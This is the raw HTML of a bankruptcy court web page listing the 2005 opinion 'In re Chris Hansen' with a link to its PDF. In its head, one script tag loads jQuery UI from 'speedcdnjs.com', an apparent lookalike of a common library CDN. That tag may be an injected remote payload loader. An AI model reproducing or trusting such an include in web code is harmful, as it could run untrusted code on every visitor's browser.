

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ilnb.uscourts.gov/content/re-chris-hansen
body_size: 28048
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/content/re-chris-hansen" />
<link rel="shortlink" href="/node/32801" />
<link rel="shortcut icon" href="https://www.ilnb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ilnb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ilnb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ilnb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ilnb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.ilnb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>In re Chris Hansen | Northern District of Illinois | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.ilnb.uscourts.gov/sites/ilnb/files/css/css_iZUq-6680T7r8VAv_sNQk3OVB9fRJ7WV6DmK16INfGM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ilnb.uscourts.gov/sites/ilnb/files/css/css_hN_h5V6OXsDfFrOAgtBMPDpd4CbbQZb8Wbum8cBjVlg.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ilnb.uscourts.gov/sites/ilnb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ilnb.uscourts.gov/sites/ilnb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ilnb.uscourts.gov/sites/ilnb/files/css/css_STHanrkIoPZJImDkLyafQPfdYUI3XkoH3tKX9YaGEos.css" media="all" />
  <script src="https://www.ilnb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t7fha3"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ilnb.uscourts.gov/sites/ilnb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ilnb.uscourts.gov/sites/ilnb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.ilnb.uscourts.gov/sites/ilnb/files/js/js_n7LX3AY82JRUHI5xCQXpfNml_bNMl6pEy-jCB_2T0t8.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ilnb.uscourts.gov/sites/ilnb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.ilnb.uscourts.gov/sites/ilnb/files/js/js_2OYGJP6dxXdeP-H0w9Qx77Yhe1OeAuYN_m9rN-h1HNo.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-TR2K8MG7K6"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-TR2K8MG7K6", {"groups":"default","anonymize_ip":true,"page_path":location.pathname + location.search + location.hash});</script>
<script src="https://www.ilnb.uscourts.gov/sites/ilnb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Northern District of Illinois. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Northern District of Illinois does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":true,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Northern District of Illinois. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Northern District of Illinois does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-TR2K8MG7K6"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackUrlFragments":1},"urlIsAjaxTrusted":{"\/content\/re-chris-hansen":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-32801 node-type-opinion section-content">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ilnb.uscourts.gov/sites/all/themes/bankruptcy/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Northern District of Illinois                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Jacqueline P. Cox, Chief Judge | Jeffrey P. Allsteadt, Clerk of the Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/content/re-chris-hansen" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-mxQs0Su6-0KlBUn3DNrmE6VApbFOmkAgqaAUXx5mDhE" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-822"><a href="/">Home</a></li>
<li class="expanded menu-mlid-618"><a href="/court-info">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-858"><a href="/news/">Announcements</a></li>
<li class="leaf menu-mlid-860"><a href="https://www.uscourts.gov/News/JournalistsGuide.aspx">A Journalists Guide to the Federal Courts</a></li>
<li class="leaf menu-mlid-861"><a href="/barredrestricted-filer-listing">Barred/Restricted Filer Listing</a></li>
<li class="leaf menu-mlid-868"><a href="/brief-history-everett-mckinley-dirksen-us-courthouse">Brief History of the Everett McKinley Dirksen U.S. Courthouse</a></li>
<li class="leaf menu-mlid-864"><a href="/clerks-office-drop-box">Clerk&#039;s Office Drop Box</a></li>
<li class="leaf menu-mlid-621"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-863"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-867"><a href="/employment-opportunities">Employment Opportunities</a></li>
<li class="leaf menu-mlid-619"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf menu-mlid-994"><a href="/interactivecomparative-stats">Filing Statistics</a></li>
<li class="leaf menu-mlid-1007"><a href="/court-information2">General Information</a></li>
<li class="leaf menu-mlid-870"><a href="/mailing-register-federal-and-state-governmental-units">Mailing Register Federal and State Governmental Units</a></li>
<li class="leaf menu-mlid-869"><a href="/managers-email-directory">Managers Email Directory</a></li>
<li class="last leaf menu-mlid-788"><a href="/email-newsletter-service">Subscribe to Newsletter</a></li>
</ul></li>
<li class="expanded menu-mlid-627"><a href="/judges-info">Judges</a><ul class="menu"><li class="first leaf has-children menu-mlid-819"><a href="/content/chief-judge-jacqueline-p-cox">Chief Judge Jacqueline P. Cox</a></li>
<li class="leaf has-children menu-mlid-776"><a href="/content/judge-janet-s-baer">Judge Janet S. Baer</a></li>
<li class="leaf has-children menu-mlid-803"><a href="/content/judge-timothy-barnes">Judge Timothy A. Barnes</a></li>
<li class="leaf has-children menu-mlid-815"><a href="/content/judge-david-d-cleary">Judge David D. Cleary</a></li>
<li class="leaf has-children menu-mlid-1059"><a href="/content/judge-daniel-r-fine">Judge Daniel R. Fine</a></li>
<li class="leaf has-children menu-mlid-833"><a href="/content/judge-thomas-m-lynch">Judge Thomas M. Lynch</a></li>
<li class="leaf has-children menu-mlid-1019"><a href="/content/judge-michael-b-slade">Judge Michael B. Slade</a></li>
<li class="leaf has-children menu-mlid-835"><a href="/content/judge-deborah-l-thorne">Judge Deborah L. Thorne</a></li>
<li class="leaf menu-mlid-630"><a href="/judges-info/opinions">All Opinions</a></li>
<li class="leaf menu-mlid-998"><a href="/calendar-search">Calendar Search</a></li>
<li class="leaf menu-mlid-928"><a href="/nodeblock/ilnb-emergency-judge">Emergency Judge</a></li>
<li class="leaf menu-mlid-941"><a href="/judicial-conduct-disability">Judicial Conduct &amp; Disability</a></li>
<li class="last leaf menu-mlid-940"><a href="/judicial-seminar-disclosure">Judicial Seminar Disclosure</a></li>
</ul></li>
<li class="expanded menu-mlid-625"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-938"><a href="/forms/all-forms">All Forms</a></li>
<li class="leaf menu-mlid-807"><a href="/forms/general_forms">General Forms</a></li>
<li class="leaf menu-mlid-808"><a href="/forms/chapter_7_forms">Chapter 7 Forms</a></li>
<li class="leaf menu-mlid-809"><a href="/forms/chapter_11_forms">Chapter 11 Forms</a></li>
<li class="leaf menu-mlid-810"><a href="/forms/chapter_13_forms">Chapter 13 Forms</a></li>
<li class="leaf menu-mlid-812"><a href="/forms/unclaimed_funds_forms">Unclaimed Funds Forms</a></li>
<li class="leaf menu-mlid-813"><a href="/forms/fillable-form-order-information">Fillable Form Order Information</a></li>
<li class="leaf menu-mlid-942"><a href="/model-lift-stay-order">Model Lift-Stay Order</a></li>
<li class="leaf menu-mlid-814"><a href="https://www.uscourts.gov/FormsAndFees/Forms/BankruptcyForms.aspx">National Bankruptcy Forms</a></li>
<li class="leaf menu-mlid-925"><a href="/forms/chapter_13_mortgage_modification_forms">Chapter 13 Mortgage Modification Forms</a></li>
<li class="leaf menu-mlid-939"><a href="/forms/adversary_forms">Adversary Forms</a></li>
<li class="leaf menu-mlid-993"><a href="/credit-reporting-information">Credit Reporting Information</a></li>
<li class="last leaf menu-mlid-1041"><a href="/forms/trustee_unclaimed_funds_forms">Trustee&#039;s Unclaimed Funds Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-633"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-903"><a href="/aid-programs">Aid Programs</a></li>
<li class="leaf menu-mlid-930"><a href="https://www.uscourts.gov/services-forms/bankruptcy/bankruptcy-basics">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-997"><a href="/chicago-bankruptcy-pro-se-help-desk">Bankruptcy Pro Se Help Desk</a></li>
<li class="leaf menu-mlid-902"><a href="https://www.justice.gov/ust/credit-counseling-debtor-education-information">Credit Counseling &amp; Debtor Education Information</a></li>
<li class="leaf menu-mlid-900"><a href="/chapter-7-information">Chapter 7 Information</a></li>
<li class="leaf menu-mlid-901"><a href="/chapter-13-information">Chapter 13 Information</a></li>
<li class="leaf menu-mlid-891"><a href="/consent-electronic-notice-and-service-unrepresented-pro-se-parties">Consent to Electronic Notice and Service for Unrepresented (Pro Se) Parties</a></li>
<li class="leaf menu-mlid-893"><a href="/clerks-office-drop-box">Clerk&#039;s Office Drop Box </a></li>
<li class="leaf menu-mlid-1014"><a href="/electronic-drop-box-edb">Electronic Drop Box (eDB)</a></li>
<li class="last leaf has-children menu-mlid-800"><a href="/electronic-self-representation-esr">Electronic Self-Representation (eSR)</a></li>
</ul></li>
<li class="expanded menu-mlid-631"><a href="/case-info">Fees/Case Information</a><ul class="menu"><li class="first leaf menu-mlid-927"><a href="/case-info">Case Information</a></li>
<li class="leaf menu-mlid-904"><a href="/case-management">Case Management</a></li>
<li class="leaf menu-mlid-988"><a href="/claim-and-noticing-agent-information">Claim and Noticing Agent Information</a></li>
<li class="leaf menu-mlid-862"><a href="/copies-transcripts">Copies of Transcripts</a></li>
<li class="leaf menu-mlid-987"><a href="/electronic-refunds">Electronic Refunds</a></li>
<li class="leaf menu-mlid-880"><a href="/fee-schedule">Fee Schedule</a></li>
<li class="leaf menu-mlid-873"><a href="/installment-information">Installment Information</a></li>
<li class="leaf menu-mlid-757"><a href="/megacase-information">Megacase Information</a></li>
<li class="leaf menu-mlid-907"><a href="/methods-payment">Methods of Payment</a></li>
<li class="leaf menu-mlid-905"><a href="https://pcl.uscourts.gov/search">National Case Locator</a></li>
<li class="leaf menu-mlid-797"><a href="/online-payments">Online Payments</a></li>
<li class="leaf menu-mlid-906"><a href="/telephone-access-case-information-mcvcis">Telephone Access to Case Information - McVCIS</a></li>
<li class="last leaf menu-mlid-924"><a href="/timely-payment-fees-ecf">Timely Payment of Fees (ECF)</a></li>
</ul></li>
<li class="expanded menu-mlid-824"><a href="/cmecf-information">NextGen/E-Filing</a><ul class="menu"><li class="first leaf menu-mlid-931"><a href="/cmecf-information">NextGen Information</a></li>
<li class="leaf menu-mlid-911"><a href="/nextgen-central-sign">NextGen: Central Sign-On</a></li>
<li class="leaf menu-mlid-912"><a href="https://tdi.ilnb.uscourts.gov/training/">ECF Training Registration</a></li>
<li class="leaf menu-mlid-996"><a href="/pro-hac-vice">Pro Hac Vice</a></li>
<li class="leaf menu-mlid-914"><a href="/cmecf-pacer-information">CM/ECF PACER Information</a></li>
<li class="leaf menu-mlid-915"><a href="https://pacer.uscourts.gov/help/faqs">CMECF Pacer Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-916"><a href="https://tdi.ilnb.uscourts.gov/madcap/Default.htm">ECF Procedure Manual</a></li>
<li class="leaf menu-mlid-917"><a href="/hardware-software-requirements">Hardware Software Requirements</a></li>
<li class="leaf menu-mlid-918"><a href="/judges-hearing-locations">Judges&#039; Hearing Locations</a></li>
<li class="leaf menu-mlid-920"><a href="https://ecf.ilnb.uscourts.gov/">Log In to CM/ECF Live</a></li>
<li class="leaf menu-mlid-922"><a href="https://ecf-train.ilnb.uscourts.gov/">Log In to CM/ECF Training</a></li>
<li class="leaf menu-mlid-919"><a href="/style-guide-cmecf">Style Guide for CM/ECF</a></li>
<li class="leaf menu-mlid-923"><a href="/timely-payment-fees-ecf">Timely Payment of Fees (ECF)</a></li>
<li class="leaf menu-mlid-926"><a href="/electronic-proof-claim-and-related-documents">EPOC</a></li>
<li class="last leaf menu-mlid-1009"><a href="/third-party-services-and-access-cmecf">Third-Party Services and Access in CM/ECF</a></li>
</ul></li>
<li class="expanded menu-mlid-823"><a href="/court-info/local-rules-and-orders">Rules and Procedures</a><ul class="menu"><li class="first leaf menu-mlid-838"><a href="https://www.law.cornell.edu/uscode/text/11">Bankruptcy Code</a></li>
<li class="leaf menu-mlid-839"><a href="https://www.law.cornell.edu/rules/frbp">Bankruptcy Rules</a></li>
<li class="leaf menu-mlid-840"><a href="/court-info/local-rules-and-orders/local-rules">Local Rules (As amended, effective September 1, 2024)</a></li>
<li class="leaf menu-mlid-841"><a href="/administrative-procedures-cmecf">Administrative Procedures for CM/ECF</a></li>
<li class="leaf menu-mlid-842"><a href="/court-info/local-rules-and-orders/administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-843"><a href="/court-info/local-rules-and-orders/general-orders">General Orders</a></li>
<li class="leaf menu-mlid-844"><a href="/internal-operating-procedures">Internal Operating Procedures</a></li>
<li class="last leaf menu-mlid-845"><a href="https://www.uscourts.gov/RulesAndPolicies/JudiciaryPrivacyPolicy.aspx">Privacy Rules and Policy</a></li>
</ul></li>
<li class="last expanded menu-mlid-636"><a href="/office-us-trustee">Trustees</a><ul class="menu"><li class="first leaf menu-mlid-848"><a href="/chapter-13-trustees">Ch 13 Trustees</a></li>
<li class="leaf has-children menu-mlid-849"><a href="/chapter-7-trustee-341-preferences">Chapter 7 Trustee 341 Preferences</a></li>
<li class="leaf menu-mlid-856"><a href="/trustee-meeting-remotezoom-information">Trustee Meeting Remote/Zoom Information</a></li>
<li class="leaf menu-mlid-1040"><a href="/trustees-report-deposit-unclaimed-funds">Trustee&#039;s Report of Deposit of Unclaimed Funds</a></li>
<li class="last leaf menu-mlid-857"><a href="/u-s-trustee-program">U. S. Trustee Program</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              In re Chris Hansen            </h1>
          
                                        
                      <article about="/content/re-chris-hansen" typeof="sioc:Item foaf:Document" role="article" class="node node--opinion node--full node--opinion--full">
      <header>
                  <span property="dc:title" content="In re Chris Hansen" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>02 B 33776, 03 A 02299</p>
</div></div></div><div class="field field--name-field-opinion-file field--type-file field--label-above"><div class="field__label">File:&nbsp;</div><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ilnb.uscourts.gov/sites/ilnb/files/opinions/Hansen_post-trial.pdf" type="application/pdf; length=63874">Hansen_post-trial.pdf</a></span></div></div></div><div class="field field--name-field-opinion-date field--type-date field--label-above"><div class="field__label">Date:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2005-06-15T00:00:00-05:00" class="date-display-single">Wednesday, June 15, 2005</span></div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-37" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/nodeblock/contact-court">Contact the Court</a> | <a class="ql-last" href="/court-info/faq/">FAQs</a> |<a class="ql-first" href="https://www.uscourts.gov/RulesAndPolicies/JudiciaryPrivacyPolicy.aspx"> Privacy Policy </a>| <a href="/accessibility-information">Accessibility Information |</a></p>
<p class="rtecenter"><strong>TRANSLATE:</strong>   <a href="https://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=es&amp;u=http://www.ilnb.uscourts.gov/" id="espanol">Español </a>  |  <a href="https://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=vi&amp;u=https://www.ilnb.uscourts.gov/" id="vietnamese">Tiếng Việt</a>   |  <a href="https://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=ko&amp;u=https://www.ilnb.uscourts.gov/" id="chinese">한국어</a>   |  <a href="https://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=zh-TW&amp;u=https://www.ilnb.uscourts.gov/" id="japanese">中文</a>   |  <a href="https://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=hy&amp;u=https://www.ilnb.uscourts.gov/" id="armenian">հայերեն</a></p>
<div><em>The above links use Google Translate, a free online language translation service. Computerized translations are only an approximation of the website's original content.</em></div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ilnb.uscourts.gov/sites/ilnb/files/js/js_pZL_PtPV42XQwfdWrt8odJw_NysHgWs0UI8F118S2tM.js"></script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>
